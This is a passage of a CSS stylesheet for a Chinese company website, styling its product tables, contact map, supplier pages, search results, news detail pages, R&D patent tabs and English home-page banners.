    display: flex;
    align-items: center;
    justify-content: flex-end;
}

#product_con .cpbg .ybox .sfq .one .up .right .zlhq:first-child {
    position: relative;
    opacity: 1;
    z-index: 2;
}

#product_con .cpbg .ybox .sfq .one.act .up .right .zlhq:last-child {
    width: 158px;
    position: relative;
    opacity: 1;
    z-index: 2;
}

#product_con .cpbg .ybox .sfq .one.act .up .right .zlhq:first-child {
    position: absolute;
    opacity: 0;
    z-index: -1;
}

#product_con .cpbg .ybox .sfq .one .up .right .zlhq .zl_text {
    margin-right: 30px;
    color: #fff;
    border-bottom: 1px solid #fff;
}


#product_con .cpbg .ybox .sfq .one .bottom {
    width: 100%;
    white-space: nowrap;
    overflow-x: auto;
    margin-bottom: 10px;
    /* height: 0; */
    display: none;
}

#product_con .cpbg .ybox .sfq .one.act .bottom {
    /* height: auto; */
}

#product_con .cpbg .ybox .sfq .one .bottom .swiper13 .swiper-slide {
    width: auto;
}

#product_con .cpbg .ybox .sfq .one .bottom .bot_box {
    width: 1600px;
    cursor: pointer;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul1 {
    width: 100%;
    height: 72px;
    display: flex;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul1 li {
    height: 100%;
    background-color: #8ea8bf;
    border: 1px solid #dddddd;
    margin-right: 1px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    font-family: Arial;
    text-align: center;
    line-height: 1.3;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul1 li:nth-child(1) {
    width: 280px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul1 li:nth-child(2) {
    width: 134px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul1 li:nth-child(3) {
    width: 82px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul1 li:nth-child(4) {
    width: 82px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul1 li:nth-child(5) {
    width: 82px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul1 li:nth-child(6) {
    width: 62px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul1 li:nth-child(7) {
    width: 62px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul1 li:nth-child(8) {
    width: 151px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul1 li:nth-child(9) {
    width: 63px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul1 li:nth-child(10) {
    width: 82px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul1 li:nth-child(11) {
    width: 122px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul1 li:nth-child(12) {
    width: 122px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul1 li:nth-child(13) {
    width: 123px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul1 li:nth-child(14) {
    width: 139px;
    font-family: "微软雅黑";
}

#product_con .cpbg .ybox .sfq .one .bottom .ul2 {
    width: 100%;
    height: 52px;
    display: flex;
    margin-top: 1px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul2 li {
    height: 100%;
    background-color: #ffffff;
    border: 1px solid #dddddd;
    margin-right: 1px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #333;
    font-family: Arial;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul2 li:nth-child(1) {
    width: 280px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul2 li:nth-child(2) {
    width: 134px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul2 li:nth-child(3) {
    width: 82px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul2 li:nth-child(4) {
    width: 82px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul2 li:nth-child(5) {
    width: 82px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul2 li:nth-child(6) {
    width: 62px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul2 li:nth-child(7) {
    width: 62px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul2 li:nth-child(8) {
    width: 151px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul2 li:nth-child(9) {
    width: 63px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul2 li:nth-child(10) {
    width: 82px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul2 li:nth-child(11) {
    width: 122px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul2 li:nth-child(12) {
    width: 122px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul2 li:nth-child(13) {
    width: 123px;
}

#product_con .cpbg .ybox .sfq .one .bottom .ul2 li:nth-child(14) {
    width: 139px;
    font-family: "微软雅黑";
}

#product_con .cpbg .ybox .sfq .one .bottom .ul2 li:last-child:hover {
    color: #015aaa;
}

/* 在线留言 */
#product_con .zxly {
    width: 100%;
    background-color: #fff;
}

#product_con .zxly .ybox {
    padding: 100px 0;
}

#product_con .zxly .ybox .lhx_text {
    text-align: center;
}

#product_con .zxly .ybox .c_text {
    color: #4c4c4c;
    text-align: center;
    margin: 42px 0 44px 0;
    line-height: 1.5;
}

#product_con .zxly .ybox .zxly_box {
    width: 100%;
    padding: 50px 17% 72px;
}

#product_con .zxly .ybox .zxly_box .inpu {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}

#product_con .zxly .ybox .zxly_box .inpu .inp {
    width: 47.4%;
    margin-bottom: 40px;
}

#product_con .zxly .ybox .zxly_box .inpu .inp input {
    width: 100%;
    height: 40px;
    border: 1px solid #e2e6ea;
    border-radius: 2px;
    padding-left: 25px;
    font-size: 16px;
}

#product_con .zxly .ybox .zxly_box .texa {
    width: 100%;
}

#product_con .zxly .ybox .zxly_box .texa textarea {
    width: 100%;
    height: 200px;
    resize: none;
    border: 1px solid #e2e6ea;
    border-radius: 2px;
    padding: 19px 0 0 25px;
    font-family: "微软雅黑";
    font-size: 16px;
}

#product_con .zxly .ybox .zxly_box .two_btn {
    height: 50px;
    display: flex;
    justify-content: center;
    align-content: center;
    margin-top: 50px;
}

#product_con .zxly .ybox .zxly_box .two_btn .tc {
    width: 170px;
    height: 100%;
    background-color: #8e9499;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    border-radius: 30px;
    cursor: pointer;
}

#product_con .zxly .ybox .zxly_box .two_btn .tc.tijiao {
    margin-right: 64px;
}

#product_con .zxly .ybox .zxly_box .two_btn .tc:hover {
    background-color: #015aaa;
}

/* 供应商 */
#supplier .hzlc {
    width: 100%;
}

#supplier .hzlc .ybox {
    padding: 100px 0 0 0;
}

#supplier .hzlc .ybox .sym_text {
    text-align: center;
}

#supplier .hzlc .ybox .c_line {
    width: 100%;
    height: 1px;
    background-color: #dddddd;
    margin-top: 50px;
}

#supplier .hzlc .ybox .seven_img {
    width: 100%;
    display: flex;
    justify-content: space-between;
    padding: 0 8%;
}

#supplier .hzlc .ybox .seven_img .seven {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    position: relative;
}

#supplier .hzlc .ybox .seven_img .seven::before {
    content: "";
    display: flex;
    width: 38px;
    height: 1px;
    background-color: #333333;
    position: absolute;
    bottom: 7px;
    right: -88px;
}

#supplier .hzlc .ybox .seven_img .seven:last-child::before {
    display: none;
}

#supplier .hzlc .ybox .seven_img .seven .line {
    width: 20px;
    height: 1px;
    background-color: #015aaa;
}

#supplier .hzlc .ybox .seven_img .seven .sev_img {
    margin: 60px 0 25px 0;
}

#supplier .hzlc .ybox .seven_img .seven .d_text {
    color: #333;
}

/* 采购品类 */
#supplier .cgpl {
    width: 100%;
}

#supplier .cgpl .ybox {
    padding: 100px 0 0 0;
}

#supplier .cgpl .ybox .sym_text {
    text-align: center;
}

#supplier .cgpl .ybox .six_text {
    margin-top: 50px;
    width: 100%;
    display: flex;
    justify-content: space-between;
}

#supplier .cgpl .ybox .six_text .six {
    width: 16.25%;
    margin-right: 0.05%;
    padding: 20px 21px;
    border: 1px solid #dddddd;
}

#supplier .cgpl .ybox .six_text .six:last-child {
    margin-right: 0;
}

#supplier .cgpl .ybox .six_text .six .bg_text {
    width: 100%;
    height: 60px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    background-color: #015aaa;
}

#supplier .cgpl .ybox .six_text .six .ul1 {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    padding-top: 22px;
}

#supplier .cgpl .ybox .six_text .six .ul1 li {
    margin-bottom: 15px;
    cursor: pointer;
    color: #555;
}

#supplier .cgpl .ybox .six_text .six .ul1 li:last-child {
    margin-bottom: 0;
}

#supplier .cgpl .ybox .six_text .six .ul1 li:hover {
    color: #015aaa;
}

/* 采购需求 */
#supplier .cgxq {
    width: 100%;
}

#supplier .cgxq .ybox {
    padding: 100px 0;
}

#supplier .cgxq .ybox .sym_text {
    text-align: center;
}

#supplier .cgxq .ybox .two_xq {
    width: 100%;
    margin-top: 50px;
}

#supplier .cgxq .ybox .two_xq .two {
    width: 100%;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 2px dashed #dddddd;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

#supplier .cgxq .ybox .two_xq .two:last-child {
    margin-bottom: 0;
}

#supplier .cgxq .ybox .two_xq .two .left {
    color: #333;
}

#supplier .cgxq .ybox .two_xq .two:hover .left {
    color: #015aaa;
}

#supplier .cgxq .ybox .two_xq .two .right {
    color: #555;
}

#supplier .cgxq .ybox .two_xq .two:hover .right {
    color: #015aaa;
}


/* 联系我们 */
/* 地图 */
#contact .contact_map {
    position: relative;
    padding: 50px 0 0 0;
}

#contact .contact_map a {
    display: block;
}

#map {
    width: 100%;
    height: 600px;
    border: 1px solid #dddddd;
}

#contact .contact_map .three_city {
    width: 300px;
    position: absolute;
    top: 50%;
    right: 100px;
    transform: translateY(-50%);
    z-index: 5;
}

#contact .contact_map .three_city .three {
    width: 100%;
    height: 80px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #015aaa;
    color: rgba(255, 255, 255, .5);
    margin-bottom: 21px;
    position: relative;
    -webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    cursor: pointer;
    text-align: center;
    line-height: 1.2;
}

#contact .contact_map .three_city .three:last-child {
    margin-bottom: 0;
}

#contact .contact_map .three_city .three span {
    position: relative;
}

#contact .contact_map .three_city .three span::before {
    content: "";
    display: block;
    width: 0;
    height: 1px;
    background-color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

#contact .contact_map .three_city .three.act span::before {
    width: 100%;
    opacity: 1;
}

#contact .contact_map .three_city .three:hover span::before {
    width: 100%;
    opacity: 1;
}

#contact .contact_map .three_city .three.act {
    color: #fff;
}

#contact .contact_map .three_city .three:hover {
    color: #fff;
}

/* 山蒲 */
#contact .shanp {
    width: 100%;
}

#contact .shanp .ybox {
    padding: 73px 4% 78px;
}

#contact .shanp .ybox .four_img {
    width: 100%;
    display: flex;
    justify-content: space-between;
}

#contact .shanp .ybox .four_img .four {
    width: 21%;
}

#contact .shanp .ybox .four_img .four .line {
    width: 100%;
    height: 1px;
    background-color: #eaeced;
    margin: 15px 0 28px 0;
}

#contact .shanp .ybox .four_img .four .d_text {
    color: rgba(51, 51, 51, .8);
    margin-bottom: 11px;
}

#contact .shanp .ybox .four_img .four .c_text {
    color: #333;
    line-height: 1.5;
    word-break: break-all;
    word-wrap:break-word;
}

#contact .shanp .ybox .four_img .four a.c_text:hover {
    color: #015aaa;
}

/* 搜索页面 */
#search .banner1 .ybox {
    position: absolute;
    bottom: 60px;
    left: 50%;
    transform: translateX(-50%);
}

#search .banner1 .ybox .ssjg {
    width: 100%;
    padding: 29px 6.25% 65px;
    background-color: #e0e0e0;
}

#search .banner1 .ybox .ssjg .d_text {
    color: #333;
    margin-bottom: 25px;
}

#search .banner1 .ybox .ssjg .three_text {
    width: 100%;
    height: 56px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

#search .banner1 .ybox .ssjg .three_text .inp {
    width: 76%;
    height: 100%;
    position: relative;
    border-radius: 30px;
    overflow: hidden;
}

#search .banner1 .ybox .ssjg .three_text .inp .ss_img {
    position: absolute;
    top: 50%;
    right: 30px;
    transform: translateY(-50%);
}

#search .banner1 .ybox .ssjg .three_text .inp input {
    width: 100%;
    height: 100%;
    border: 0;
    background-color: #fff;
    padding-left: 28px;
    font-size: 16px;
}

#search .banner1 .ybox .ssjg .three_text .ss {
    width: 11.3%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #333;
    background-color: #eeeeee;
    cursor: pointer;
    border-radius: 30px;
    overflow: hidden;
}

#search .banner1 .ybox .ssjg .three_text .ss:hover {
    background-color: #015aaa;
    color: #fff;
}

#search .banner1 .ybox .ssjg .three_text .fh {
    width: 11.3%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #eeeeee;
    cursor: pointer;
    border-radius: 30px;
    overflow: hidden;
}

#search .banner1 .ybox .ssjg .three_text .fh:hover {
    background-color: #015aaa;
}

#search .banner1 .ybox .ssjg .three_text .fh .fh_text {
    color: #333;
    padding-left: 44px;
    position: relative;
}

#search .banner1 .ybox .ssjg .three_text .fh:hover .fh_text {
    color: #fff;
}

#search .banner1 .ybox .ssjg .three_text .fh .fh_text::before {
    content: "";
    display: block;
    width: 27px;
    height: 28px;
    background: url(../png/se_2.png) center no-repeat;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

#search .banner1 .ybox .ssjg .three_text .fh:hover .fh_text::before {
    background: url(../png/se_3.png) center no-repeat;
}

/* 新闻结果 */
#search .xwjg {
    width: 100%;
}

#search .xwjg .ybox {
    padding: 100px 0;
}

#search .xwjg .ybox .cpdd {
    width: 100%;
}

#search .xwjg .ybox .cpdd .c_text {
    color: #595656;
}

#search .xwjg .ybox .cpdd .c_text .s2 {
    color: #015aaa;
}

#search .xwjg .ybox .cpdd .cp_line {
    width: 100%;
    height: 1px;
    background-color: #dddddd;
    margin: 50px 0 28px 0;
}

#search .xwjg .ybox .cpdd .seven_xw {
    width: 100%;
}

#search .xwjg .ybox .cpdd .seven_xw .seven {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px dashed #dddddd;
    padding: 22px 0 13px 0;
    line-height: 1.5;
}

#search .xwjg .ybox .cpdd .seven_xw .seven .left {
    width: 75%;
}

#search .xwjg .ybox .cpdd .seven_xw .seven .left .c_text {
    color: #333;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

#search .xwjg .ybox .cpdd .seven_xw .seven:hover .left .c_text {
    color: #015aaa;
}

#search .xwjg .ybox .cpdd .seven_xw .seven .rgiht {}

#search .xwjg .ybox .cpdd .seven_xw .seven .rgiht .year {
    color: #555;
}

#search .xwjg .ybox .cpdd .seven_xw .seven:hover .rgiht .year {
    color: #015aaa;
}

#search .xwjg .ybox .xwzx.cpdd {
    margin-top: 85px;
}

#search .xwjg .ybox .cpdd .eight_img {
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

#search .xwjg .ybox .cpdd .eight_img .eight {
    width: 24.375%;
    margin: 0 0.83% 0.83% 0;
    background-color: #f9f9f9;
    padding: 24px 26px;
}

#search .xwjg .ybox .cpdd .eight_img .eight:nth-child(4n) {
    margin: 0 0 0.83% 0;
}

#search .xwjg .ybox .cpdd .eight_img .eight .e_img {
    width: 100%;
    overflow: hidden;
}

#search .xwjg .ybox .cpdd .eight_img .eight .e_img img {
    width: 100%;
}

#search .xwjg .ybox .cpdd .eight_img .eight:hover .e_img img {
    transform: scale(1.2);
}

#search .xwjg .ybox .cpdd .eight_img .eight .e_text {
    width: 100%;
    padding-top: 25px;
}

#search .xwjg .ybox .cpdd .eight_img .eight .e_text .line {
    width: 25px;
    height: 4px;
    background-color: #333;
}

#search .xwjg .ybox .cpdd .eight_img .eight .e_text .d_text {
    color: #333;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    margin: 20px 0 10px 0;
    font-family: "din";
}

#search .xwjg .ybox .cpdd .eight_img .eight:hover .e_text .d_text {
    color: #015aaa;
}

#search .xwjg .ybox .cpdd .eight_img .eight .e_text .c_text {
    color: #555;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

/* 新闻详情 */
#news_con .xwxq {
    width: 100%;
    padding-top: 100px;
}

#news_con .xwxq .kong_box {
    width: 100%;
    height: 1px;
    -moz-box-shadow: 2px 2px 15px #333;
    -webkit-box-shadow: 2px 2px 15px #333;
    box-shadow: 2px 2px 15px #333;
}

#news_con .xwxq .ybox {
    padding: 100px 11% 100px;
}

#news_con .xwxq .ybox .up {
    margin-bottom: 50px;
}

#news_con .xwxq .ybox .up .xwxq_title {
    color: #000;
    margin-bottom: 45px;
    line-height: 1.5;
    text-align: center;
}

#news_con .xwxq .ybox .up .two_text {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

#news_con .xwxq .ybox .up .two_text .one {
    display: flex;
}

#news_con .xwxq .ybox .up .two_text .one .two {
    margin-right: 26px;
}

#news_con .xwxq .ybox .up .two_text .two {
    color: #555;
}

#news_con .xwxq .ybox .down {
    width: 100%;
}

#news_con .xwxq .ybox .down .c_text {
    color: #555;
    line-height: 1.8;
    text-align: justify;
}

#news_con .xwxq .ybox .down .xwxq_img {
    width: 100%;
}

#news_con .xwxq .ybox .down .xwxq_img img {
    max-width: 100%;
    display: block;
    margin: 45px auto 35px;
}

#news_con .xwxq .ybox .down img {
    max-width: 100%;
    display: block;
    margin: 45px auto 35px;
}

#news_con .xwxq .ybox .down .line {
    width: 100%;
    height: 1px;
    background-color: #eeeeee;
    margin: 109px 0 50px 0;
}

#news_con .xwxq .ybox .sxf {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

#news_con .xwxq .ybox .sxf .left {
    width: 75%;
}

#news_con .xwxq .ybox .sxf .left .sxyp {
    display: block;
    color: #555;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

#news_con .xwxq .ybox .sxf .left .sxyp.syp {
    margin-bottom: 29px;
}

#news_con .xwxq .ybox .sxf .left .sxyp:hover {
    color: #015aaa;
}

#news_con .xwxq .ybox .sxf .right .fhlb {
    width: 169px;
    height: 58px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #015aaa;
    color: #fff;
    border-radius: 30px;
}

#news_con .xwxq .ybox .sxf .right .fhlb:hover {
    background-color: #005096;
}

/* 研发技术 */
#research .yfcx {
    width: 100%;
    padding: 100px 0 0 0;
}

#research .yfcx .lhx_text {
    text-align: center;
}

#research .yfcx .big_img {
    width: 100%;
    height: 550px;
    position: relative;
    margin: 48px 0 100px 0;
}

#research .yfcx .dn_img {
    display: none;
}

#research .yfcx .big_text {
    position: absolute;
    top: 50%;
    left: 19.27%;
    transform: translateY(-50%);
}

#research .yfcx .big_text .d_text {
    color: #fff;
}

#research .yfcx .big_text .c_text {
    color: #fff;
    margin-top: 48px;
    padding-left: 54px;
}

#research .yfcx .ybox {}

#research .yfcx .ybox .four_img {
    width: 100%;
}

#research .yfcx .ybox .four_img .four {
    width: 100%;
}

#research .yfcx .ybox .four_img .four .left {
    width: 42.8125%;
    float: right;
    padding-top: 72px;
}

#research .yfcx .ybox .four_img .four .left .d_text {
    font-weight: bold;
    color: #333;
}

#research .yfcx .ybox .four_img .four .left .c_text {
    color: #333;
    line-height: 2;
    margin-top: 39px;
    text-align: justify;
    height: 230px;
    overflow: auto;
    padding-right: 15px;
}
#research .yfcx .ybox .four_img .four .left .c_text::-webkit-scrollbar {
    width: 4px;
    height: 1px;
}

#research .yfcx .ybox .four_img .four .left .c_text::-webkit-scrollbar-thumb {
    background: #015aaa;
}

#research .yfcx .ybox .four_img .four .left .c_text::-webkit-scrollbar-track {
    background: #fff;
}


#research .yfcx .ybox .four_img .four .right {
    width: 42.5%;
    float: left;
}

#research .yfcx .ybox .four_img .c_line {
    width: 100%;
    height: 1px;
    background-color: #dddddd;
    margin: 60px 0;
}

/* 工艺技术 */
#research .yfcx.gyjs {
    padding: 100px 0;
}

/* 研发专利 */
#research .yfzl {
    width: 100%;
    background: url(../jpg/r_11.jpg) center no-repeat;
    background-size: cover;
}

#research .yfzl .ybox {
    padding: 100px 0 135px 0;
}

#research .yfzl .ybox .lhx_text {
    text-align: center;
}

#research .yfzl .ybox .c_text {
    color: #333;
    line-height: 2;
    text-align: justify;
    margin: 37px 0 33px 0;
}

#research .yfzl .ybox .ul1 {
    width: 100%;
    height: 53px;
    display: flex;
}

#research .yfzl .ybox .ul1 li {
    color: #333;
    width: 170px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 30px;
    background-color: #fff;
    margin-right: 10px;
    cursor: pointer;
}

#research .yfzl .ybox .ul1 li:last-child {
    margin-right: 0;
}

#research .yfzl .ybox .ul1 li.act {
    background-color: #015aaa;
    color: #fff;
}

#research .yfzl .ybox .ul1 li:hover {
    background-color: #015aaa;
    color: #fff;
}

#research .yfzl .ybox .ul2 {
    position: relative;
    width: 100%;
    height: 395px;
    overflow: auto;
    margin-top: 53px;
    padding-right: 15px;
}

#research .yfzl .ybox .ul2::-webkit-scrollbar {
    width: 20px;
    height: 1px;
}

#research .yfzl .ybox .ul2::-webkit-scrollbar-thumb {
    width: 16px;
    background: #015aaa;
    border-radius: 10px;
}

#research .yfzl .ybox .ul2::-webkit-scrollbar-track {
    background: #fff;
    border-radius: 10px;
}

#research .yfzl .ybox .ul2 li {
    width: 99%;
    position: absolute;
    top: 20px;
    left: 0;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
}

#research .yfzl .ybox .ul2 li.act {
    z-index: 2;
    opacity: 1;
    top: 0;
    visibility: visible;
}

#research .yfzl .ybox .ul2 li .tab_title {
    width: 100%;
    display: flex;
    border: 1px solid #dddddd;
    margin-bottom: 2px;
}

#research .yfzl .ybox .ul2 li .three {
    border-right: 1px solid #dddddd;
    display: flex;
    justify-content: center;
    align-items: center;
}

#research .yfzl .ybox .ul2 li .three:last-child {
    border-right: 0;
}

#research .yfzl .ybox .ul2 li .tab_title .three {
    background-color: #8ea8bf;
    height: 52px;
    color: #fff;
    font-weight: bold;
}

#research .yfzl .ybox .ul2 li .three:nth-child(1) {
    width: 21.875%;
}

#research .yfzl .ybox .ul2 li .three:nth-child(2) {
    width: 40.625%;
}

#research .yfzl .ybox .ul2 li .three:nth-child(3) {
    width: 37.5%;
}

#research .yfzl .ybox .ul2 li .tab_text {
    width: 100%;
    display: flex;
    border: 1px solid #dddddd;
    margin-bottom: 2px;
}

#research .yfzl .ybox .ul2 li .tab_text .three {
    height: 32px;
    color: #333;
    background-color: #fff;
}


/* 英文首页 */
#index_en .banner {
    width: 100%;
    position: relative;
    margin-top: 80px;
}

#index_en .banner .swiper11 {
    width: 100%;
}

#index_en .banner .swiper11 .s11_box {
    width: 100%;
    position: relative;
}

#index_en .banner .swiper11 .s11_box .s11_img {
    width: 100%;
}

#index_en .banner .swiper11 .s11_box .s11_img img {
    width: 100%;
}

#index_en .banner .swiper11 .s11_box .s11_img img:last-child {
    display: none;
}

#index_en .banner .swiper11 .s11_box .s11_fp {
    width: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding-left: 8.681%;
}

#index_en .banner .swiper11 .s11_box .s11_fp {}

#index_en .banner .swiper11 .s11_box .s11_fp .d_text {
    width: 100%;
    /* text-align: center; */
    color: #fff;
    transform: translateY(30px);
    opacity: 0;
    line-height: 1.125;
}

#index_en .banner .swiper11 .s11_box .s11_fp .c_text {
    width: 100%;
    /* text-align: center; */
    color: #fff;
    margin: 30px 0 70px 0;
    transform: translateY(30px);
    opacity: 0;
}

#index_en .banner .swiper11 .s11_box .s11_fp .more {
    margin: 0 auto;
    transform: translateY(30px);
    opacity: 0;
}

#index_en .banner .swiper11 .swiper-slide-active .s11_box .s11_fp .d_text {
    transform: translateY(0px);
    opacity: 1;
    transition-delay: .5s;
    -webkit-transition-delay: .5s;
}

#index_en .banner .swiper11 .swiper-slide-active .s11_box .s11_fp .c_text {
    transform: translateY(0px);
    opacity: 1;
    transition-delay: .7s;
    -webkit-transition-delay: .7s;
}

#index_en .banner .swiper11 .swiper-slide-active .s11_box .s11_fp .more {
    transform: translateY(0px);
    opacity: 1;
    transition-delay: 0.9s;
    -webkit-transition-delay: 0.9s;
}

#index_en .banner>.ibox {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
    padding: 10px;
}

#index_en .banner .swiper11 .pagination11 {
    width: auto;
    position: absolute;
    left: 8.681%;
    bottom: 32%;
}

#index_en .banner .swiper11 .pagination11 .swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    display: inline-block;
    border-radius: 100%;
    background: #fff;
    opacity: 1;
}

#index_en .banner .swiper11 .pagination11 .swiper-pagination-bullet-active {
    opacity: 1;
    background: #015aaa;
}

/* 公司简介 */
#index_en .gsjj {
    width: 100%;
    background: url(../jpg/z_10.jpg) center no-repeat;
    background-size: cover;
    margin-top: 102px;
}

#index_en .gsjj .zbox.en {
    padding: 125px 0 110px 0;
}

#index_en .gsjj .zbox.en .lrt {
    width: 100%;
    display: flex;
    justify-content: space-between;
}

#index_en .gsjj .zbox.en .lrt .left {
    width: 47.8%;
    position: relative;
    cursor: pointer;
}

#index_en .gsjj .zbox.en .lrt .left video {
    width: 100%;
    height: 585px;
    object-fit: none;
}
#index_en .gsjj .zbox.en .lrt .left img{
    display: none;
}
#index_en .gsjj .zbox.en .lrt .right {
    width: 52.2%;
    padding: 0 3.2% 0 6%;
}

#index_en .gsjj .zbox.en .lrt .right .d_text {
    color: #333;
    font-weight: bold;
}

#index_en .gsjj .zbox.en .lrt .right .gmy_text {
    margin: 22px 0 25px 0;
    line-height: 1.3;
}

#index_en .gsjj .zbox.en .lrt .right .c_text {
    color: #333;
    line-height: 1.5;
    margin-bottom: 20px;
}

#index_en .gsjj .zbox.en .lrt .right .c_text:last-child {
    margin-bottom: 0;
}

#index_en .gsjj .zbox.en .lrt .right .three_img {
    width: 100%;
    display: flex;
    margin: 50px 0 100px;
}

#index_en .gsjj .zbox.en .lrt .right .three_img .three {
    margin-right: 28px;
    display: flex;
}

#index_en .gsjj .zbox.en .lrt .right .three_img .three:last-child {
    margin-right: 0;
}

#index_en .gsjj .zbox.en .lrt .right .three_img .three .wenzi {}

#index_en .gsjj .zbox.en .lrt .right .three_img .three .wenzi .zhijin {
    color: #333;
    text-transform: uppercase;
}

#index_en .gsjj .zbox.en .lrt .right .three_img .three .wenzi .flx {
    display: flex;
    align-items: flex-end;
}

#index_en .gsjj .zbox.en .lrt .right .three_img .three .wenzi .flx .num {
    color: #000;
    font-family: "din";
    font-weight: bold;
    position: relative;
}

#index_en .gsjj .zbox.en .lrt .right .three_img .three .wenzi .flx .nian {
    color: #333;
    transform: translate(3px, -4px);
    text-transform: uppercase;
}

#index_en .gsjj .zbox.en .lrt .right .three_img .three:last-child .wenzi .flx .num::before {
    content: "+";
    display: block;
    position: absolute;
    top: -7px;
    right: -15px;
    color: #333;
    font-size: 31px;
}

#index_en .gsjj .zbox.en .lrt .right .three_img .three .tupian {
    margin-left: 30px;
}

#index_en .gsjj .zbox.en .lrt .right .more {
    color: #000;
    font-weight: bold;
    text-transform: uppercase;
    font-family: Arial;
}

/* 产品中心 */
#index_en .cpzx {
    width: 100%;
}

#index_en .cpzx .zbox.en {
    padding: 77px 0 0 0;
}

#index_en .cpzx .zbox.en .up {
    width: 100%;
    display: flex;
    justify-content: space-between;
}

#index_en .cpzx .zbox.en .up .left {}

#index_en .cpzx .zbox.en .up .left .en_jianjie {
    color: #333;
    font-family: Arial;
    margin-top: 7px;
}

#index_en .cpzx .zbox.en .down {
    width: 100%;
    margin-top: 17px;
    position: relative;
}
#index_en .cpzx .zbox.en .down1 {
    display: none;
}
#index_en .cpzx .zbox.en .down .four_big_img {
    width: 100%;
    position: relative;
}

#index_en .cpzx .zbox.en .down .four_big_img .img1 {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}

#index_en .cpzx .zbox.en .down .four_big_img .img1.act {
    position: relative;
    opacity: 1;
}

#index_en .cpzx .zbox.en .down .four_img {
    width: 100%;
    display: flex;
    justify-content: space-between;
    position: absolute;
    top: 0;
    left: 0;
}

#index_en .cpzx .zbox.en .down .four_img .four {
    width: 25%;
    position: relative;
    display: block;
}

#index_en .cpzx .zbox.en .down .four_img .four .f_img {
    width: 100%;
}

#index_en .cpzx .zbox.en .down .four_img .four .f_img img {
    width: 100%;
}

#index_en .cpzx .zbox.en .down .four_img.act .four .f_img img {
    width: 100%;
    opacity: 0;
}

#index_en .cpzx .zbox.en .down .four_img .four .f_fp {
    width: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: flex;
    flex-direction: column;
    align-items: center;
}

#index_en .cpzx .zbox.en .down .four_img .four .f_fp .d_text {
    font-family: "din";
    color: #fff;
    text-transform: uppercase;
}

#index_en .cpzx .zbox.en .down .four_img.act .four .f_fp .d_text {
    font-family: "din";
